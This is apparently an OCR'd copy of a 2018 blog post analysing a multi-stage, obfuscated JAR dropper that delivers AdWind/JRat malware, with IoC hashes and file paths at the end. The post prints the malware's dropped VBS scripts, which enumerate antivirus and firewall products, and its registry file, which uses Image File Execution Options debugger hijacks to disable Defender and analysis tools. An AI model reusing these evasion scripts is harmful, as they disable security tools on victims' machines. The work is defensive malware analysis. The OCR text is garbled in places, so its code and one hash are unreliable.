## **Interesting hidden threat since years ?**

**marcoramilli.com**[/2018/08/20/interesting-hidden-threat-since-years/](https://marcoramilli.com/2018/08/20/interesting-hidden-threat-since-years/)

View all posts by marcoramilli and the state of the state of the state of the August 20, 2018

# History <sup>1</sup>

| First Seen In The Wild              | 2016-12-04 17:35:40 |
|-------------------------------------|---------------------|
| <b>First Submission</b>             | 2018-08-14 13:19:26 |
| Last Submission                     | 2018-08-14 21:08:47 |
| Last Analysis                       | 2018-08-14 21:08:47 |
| <b>Earliest Member Modification</b> | 2018-08-14 11:37:50 |
| Latest Member Modification          | 2018-08-14 11:37:50 |

Today I'd like to share the following reverse engineering path since it ended up to be more complex respect what I thought. The full path took me about hours work and the sample covers many obfuscation steps and implementation languages. During the analysis time only really few Antivirus (6 out of 60) were able to "detect" the sample. Actually none really detected it, but some AVs triggered "generic unwanted software" signature, without being able to really figure it out. As usually I am not going to show you who was able to detect it compared to the one who wasn't, since I wont ending on wrong a declarations such as (for example): "Marco said that X is better than Y". Anyway, having the hash file I believe it would be enough to search for such information.

|               | 6 engines detected this file |                                                                  |  |
|---------------|------------------------------|------------------------------------------------------------------|--|
| $\frac{4}{3}$ | SHA-256                      | e5c67daef2226a9e042837f8fad%b338d73De7d241ae2786d091895b2a1b8681 |  |
|               | File name                    |                                                                  |  |
|               | File size                    | 519.75 KB                                                        |  |
| 6/60          | Last analysis                | 2018-08-14 21:08:47 UTC                                          |  |

AntiVirus Coverage

The Sample (SHA256:

e5c67daef2226a9e042837f6fad5b338d730e7d241ae0786d091895b2a1b8681) presents itself as a JAR file. The first thought that you might have as experienced malware reverseengineer would be: "Ok, another byte code reversing night, easy.. just put focus and debug on it…". BUT surprisingly when you decompile the sample you read the following class !



Stage1: JAR invoking JavaScript

A Java Method that invokes (through **evals**) an embedded "**Javascript**" file ! This is totally interesting stuff :D. Let's follow up on stages and see where it goes. The extracted Javascript (stage 2) looks like the following image. The "OOoo00" obfuscation technique have been used. Personally I do not like this obfuscation technique it's harder to reverse respect to different obfuscation techniques, even the CTR-F takes confused on substrings, but we need to figure out what it does, so let's try to manually substitute every string and watch-out for matching substrings (in order words %s/OOoo00/varName/g wont work at all.



Stage 2: evaluated Javacript (obfuscated)

Manually substitution takes "forever" if you do not have a substitution framework which asks you for a string, it replace such string (and not a substring) and eventually represents thenew beautified JavaScript. After many substitutions (I really have no idea how many :D) you land on a quite readable JavaScript as the following one (click on it to make it bigger).



Stage 2: Manually Deobfuscated JavaScript

What is interesting (at least in my personal point of view) is the way the attacker (ab)used the JS-JVM integration. JavaScript takes the Java context by meaning it might use Java functions calling contextual java classes. In this stage the JavaScript is loading an encrypted content from the original JAR, using a KEY decrypts such a content and finally loads it (Dynamic Class Loader) on memory in order to fire it up as a new Java code. The used encryption algorithm is AES and everything we need to decrypt is in this file, so let's build up a simple python script to print our decryption parameters. The following image shows the decoding script made to easily reconstruct AES-KEY and surrounded parameters. NB: The written python code is not for production, is not protected and full of imprecisions. I made it up just for decode AES key and such, so don't judge it, take it as a known weak but working dirty code.

Python Script to Decode AES-KEY

We now have every decoding parameter, we just need to decrypt the classes by using the following data:

- ClassName
- Resource (a.k.a package in where it will be contextualised)
- Byte to be decrypted
- Secret Key
- Byte Length to be decrypted

A Simple Java Decrypter has been developed following the original Malware code. Once run, the following code was decrypted.

#### Stage 3 Decrypted JavaClass

Here my favourite point. As you might appreciate from the previous image we are facing a new stage (Stage 3). What is interesting about this new stage is in the way it reflect the old code. It is a defacto replica of the Stage 2. We have new classes to be decrypted (red tag on the image), the same algorithm (orange label on the image), a new KEY (this time is not derived by algorithm as was in Stage 2 but simply in clear text, orange tag on the image) and the same reflective technique in which attacker dynamically loads memory decrypted content on Java.loader and uses it to decrypt again a further step, and after that it replies the code again and again. There is an interesting difference although, this stage builds up a new in memory stage (let's call Stage 4) by adding static GZIpped contents at the end of encrypted section (light blue tag on image). By using that technique the attacker can reach as many decryption stages as he desires.

At the end of the decryption loop (which took a while, really ) the sample saves (or drops from itself, if you wish) an additional file placed in AppData – Local – Temp named:

\_ARandomDecimalNumber.class. This .class is actually a JAR file carrying a whole function set. The final stage before ending up runs the following command:

#### **java -jar \_ARandomDecimalNumber.class**

The execution of such a command drops on local HardDrive (AppData-Local-Temp) three new files named: RetrieveRandomNumber.vbs (2x) and RandomName.reg. The following image represents a simple 'cat' command on the just dropped files.

| tmp - marcoramili@Marcos-Yoroi - /tmp - - ash - 117x/57<br>.                                                                                                                                                                                                                                                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| B <sub>2</sub><br>\$ cat /Users/marcaramilli/Downloads/Retrive5000622244568184513.vbs<br>2.1.3<br>Set oWMI = GetObject("winngmts:(impersonationLevel=impersonate)!\\.\root\SecurityCenter2")<br>Set colItems = oWMI.ExecQuery!"Select + from AntiVirusProduct")<br>For Each objEtem in colEtems<br>With objItem<br>Wiertpt_Echo "{""Mi"":""" & .displayMame & """}"<br>End With<br>iext     |
| /tmp ( 10:30:51<br>\$ cat /Users/marcoram(111/Downloads/Retrive5763189079026758252.vbs<br>2.1.5<br>Set cWME = GetObject("winmgmts:{impersonationLevel=impersonate}{\\.\root\SecurityCenter2"}<br>Set colltons = cWMI.EsscQuery("Select * from PirmwallProduct")<br>For Each objEtem in colEtems<br>With abjItem<br>Wicript.Echo "{""FIREWALL"":"" & .displayMame & ""}"<br>End With<br>iest |
| /tmp (3 10:39:5)<br>\$ cat /Users/marcoram(lli/Downloads/GNaqITnsN16677187786964358143.reg 2.1.5                                                                                                                                                                                                                                                                                            |
| Windows Registry Editor Version 5.00                                                                                                                                                                                                                                                                                                                                                        |
| [WGY_LOCAL_MACKONE\SDFTWAKE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MSASCui.exe]<br>"debugger"="sychost.exe"                                                                                                                                                                                                                                                       |
| [WGY_LOCAL_MACHONE\SOFTNAKE\Microsoft\Windows_NE\CurrentWersion\Image_File_Execution_Options\MoMpEng.exe]<br>"debugger"="sychost.eam"                                                                                                                                                                                                                                                       |
| [WGY_LOCAL_MACHONE\SOFTNAKE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpUOSrv.exe]<br>'debugger"="sychost.exe"                                                                                                                                                                                                                                                       |
| [#GY_LOCAL_MACHONE\SOFTHANE\Microsoft\Windows NT\CurrentWersice\Image File Execution Options\MpCmcMun.exe]<br>"debugger"="svchost.exe"                                                                                                                                                                                                                                                      |
| [HKEY_LOCAL_MACHONE\SDFTMANE\Microsoft\Windows NT\CurrentWersion\Image File Execution Options\NisSrv.exe]<br>'debugger"="sychost.cxe"                                                                                                                                                                                                                                                       |
| EMSY_LOCAL_MACHOME\SOFTHAME\Microsoft\Windows MT\CurrentWersion\Image File Execution Options\Config5ecurityPolicy.ex<br>e1.<br>'debugger"="sychest.exe"                                                                                                                                                                                                                                     |
| EMEY_LOCAL_MACHONE\SOFTMANE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procesp.exe]<br>'debugger'="sychost.exe"                                                                                                                                                                                                                                                       |
| (MSEY_LOCAL_MACHONE\SDFTMARE\Microsoft\Windows_NT\CurrentVersion\Image_Pile_Execution_Options\wireshark.exe]<br>'debugger"="sychest.exe"                                                                                                                                                                                                                                                    |
| MREY_LOCAL_MACHINE\SDFTHAME\Microsoft\Mindows_NT\CurrentVersion\Image_Pile_Execution_Options\tshark_exe]_<br>'debugger"="sychest.cne"                                                                                                                                                                                                                                                       |
| MMEY_LOCAL_MACHOMEYSOFTHARE\Microsoft\Windows_MT\CurrentVersion\Image_Pile_Execution_Options\textIpcap.eme]<br>'debugger'="sychost.exe"                                                                                                                                                                                                                                                     |
| MMEY_LOCAL_MACHONE\SDFTHAME\Microsoft\Mindows_MT\CurrentVersion\Image_Pile_Execution_Options\rawshark.exe]<br>'debugger'="sychost.exe"                                                                                                                                                                                                                                                      |
|                                                                                                                                                                                                                                                                                                                                                                                             |
|                                                                                                                                                                                                                                                                                                                                                                                             |
|                                                                                                                                                                                                                                                                                                                                                                                             |

On Final Stage VBS Run FilesIt's quite funny to see the attacker needed a **new language script** (he already needed Java, as original entry point, Javascript as payload decrypt and now he is using VBS ! ) to query **WMI** in order to retrieve installed **AntiVirus** and Installed **Firewall** information. Significative the choice to use a **.reg** file to enumerate tons of security tools that have been widely used by analysts to analyse Malware. The attacker enumerates 571 possible analysis tools that should not be present on the target machine (Victim). Brave, but not neat at all (on my personal point of view). The sample does not evade the system but it **forces** the **System Kill** of such a process independently if they are installed or not, just like **Brute force Killing process**. The samples enters in a big loop where it launches 571 sigKill one for each enumerated (.reg) analysis program. It copies through **xcopy**.**exe** the entire Java VM into **AppData-Roaming-Oracle** and by changing local environment classpath uses it to perform the following actions. It finally drops and executes another payload called "plugins". The following image shows plugins and initial new stage JAR stage.



Final Droppe Files ( RandomDec and plugins)

At a first sight experienced **Malware reverser engineer** would notice that the original sample finally drops a **AdWind/JRat Malware** having as a main target to steal files and personal information from victims. While the AdWind/JRat is not interesting per-se since widely analysed, this new way to deliver AdWind/JRat, it is definitely fascinating me. The attacker mixed up **Obfuscation Techniques**, **Decryption Techniques**, **File**–**less abilities**, **Multi Language Stages** and **Evasions**\* **Techniques** in order to deliver this AdWind/JRat version. Multiple programming styles have been found during the analysis path. Each Stage belonging with specific programming language is atomic by meaning that could be run separately and each following stage could easily consume its outputs. All these indicators make me believe the original Sample has been built by using Malware builder, which BTW, perfectly fits the AdWind philosophy to run as a service platform.

A final consideration is about timing. Checking the [VirusTotal](https://www.virustotal.com/#/file/e5c67daef2226a9e042837f6fad5b338d730e7d241ae0786d091895b2a1b8681/details) details (remembering that only 6 on 60 AV were able to say the original JAR was malicious or unwanted) you might notice he following time line.### History <sup>1</sup>

| First Seen In The Wild       | 2016-12-04 17:35:40 |
|------------------------------|---------------------|
| First Submission             | 2018-08-14 13:19:26 |
| Last Submission              | 2018-08-14 21:08:47 |
| Last Analysis                | 2018-08-14 21:08:47 |
| Earliest Member Modification | 2018-08-14 11:37:50 |
| Latest Member Modification   | 2018-08-14 11:37:50 |

#### Detection Time Line (VirusTotal)

VT shows the first time it captured that hash (sha256): it was on 2016. But then the fist submission is on 2018-08-14 few days ago. In such a date (2018-08-14) only 6 out of 60 detected a suspicious (malicious) behaviour and triggered on red state. **But what about the almost 2 years between December 2016 and August 2018** ? **If we assume the Malware is 2 years old, was it silent until now (until my submission)** ? **Have we had technology two years ago to detect such a threat** ? **Or could it be a targeted attack that took almost 2 years before being deployed** ?

I currently have no answers to such a questions, hope you might find some.

\*Actually not really an evasion technique, more likely a toolset mitigation.

#### **IoC**

You will not find Command and Controls (c2) and dropping url because: (i) dropping url/s was/were not found: the sample auto-extracts contents from itself. (ii) No C2 during the delivery stage. Of course AdWind/JRat does C2 but, as explained, the analyst did not followed on the analysis of AdWind/JRat since well-known malware. hash:

- e5c67daef2226a9e042837f6fad5b338d730e7d241ae0786d091895b2a1b8681 (Original)
- 97d585b6aff62fb4e43e7e6a5f816dcd7a14be11a88b109a9ba9e8cd4c456eb9 (\_RandomDec..)
- 9da575dd2d5b7c1e9bab8b51a16cde457b3371c6dcdb0537356cf1497fa868f6 (Retreive1)
- 45bfe34aa3ef932f75101246eb53d032f5e7cf6d1f5b4e495334955a255f32e7 (Retreive2)
- 296a0ed2a3575e02ba22e74fd5f8740af4f72b629e4e50643ac0c156694a5f3c (.reg)
- 32d28c43af1afc977b96436b7f638fba15188e6120eeaefa1ad91fb82015fd80 (plugins)

File Paths:

- ..AppData/Local/Temp/\_ARandomDecimalNumber.class
- ..AppData/Local/Temp/RetreiveRandomNumber.vbs
- ..AppData/Local/Temp/RetreiveRandomNumber.vbs